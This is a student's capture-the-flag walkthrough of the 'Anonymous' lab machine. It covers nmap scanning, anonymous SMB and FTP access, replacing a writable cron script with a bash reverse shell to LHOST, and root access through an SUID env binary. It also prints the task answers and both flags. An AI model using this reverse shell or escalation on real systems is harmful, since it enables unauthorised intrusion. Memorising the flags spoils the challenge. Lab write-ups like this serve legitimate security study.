Cyber Security Student
Introduction:
Hi guys, welcome to my account. Today we are going to start penetration testing on Anonymous CTF. Penetration testing is essential for all systems. I will explain all steps. Let's get in.
Step 1: Information Gathering
The first step in any penetration test is reconnaissance. That's why we use nmap(Network Mapper) for scan all ports.
nmap -sV -sC <ip>

As we can see ftp,ssh,smb ports are open.
Findings:
Open ports:4
139&445:SMB
Task 1: Enumerate the machine. How many ports are open?
Answer: 4
Task 2:What service is running on port 21?
Answer: ftp
Task 3:What service is running on ports 139 and 445?
Answer: smb
Step 2:SMB Enumeration
smbclient -L //<ip>
SMB(send message block)

Anonymous List is avaliable, so we can see shares as a anonymous.
We can get in pics shares.
Task 4:There's a share on the user's computer. What's it called?
Answer: pics

Step 3: Gaining Initial Access via FTP
If we look at nmap results, we can see ftp anonymous login is avaliable.
There is script directory and clean.sh. If we look at permissions, we can execute clean.sh. So we get clean.sh via get command. Just copy command and paste into clean.sh. LHOST is your ip.
#!/bin/bash bash -i >& /dev/tcp/LHOST/1234 0>&1

Then you can put clean.sh into ftp with put command. But before we should use netcat for listening.
1.nc -lvnp 1234
2.put clean.sh (into ftp)
Step 4: Capturing the User Flag

Andd BINGOOO!!!
Task 5:user.txt
Answer: 90d6f992585815ff991e68748c414740
Step 5:Privilege Escalation
We dont have a permission to read root flag, so we need to access system as root. First we check SUID Binaries.
find / -perm -4000 2>/dev/null

We choose weird one: env
Using GTFOBins, we find a privilege escalation exploit:
env /bin/sh -p
cd /root
cat root.txt
Task 6: Root Flag
4d930091c31a622a7ed10f27999af363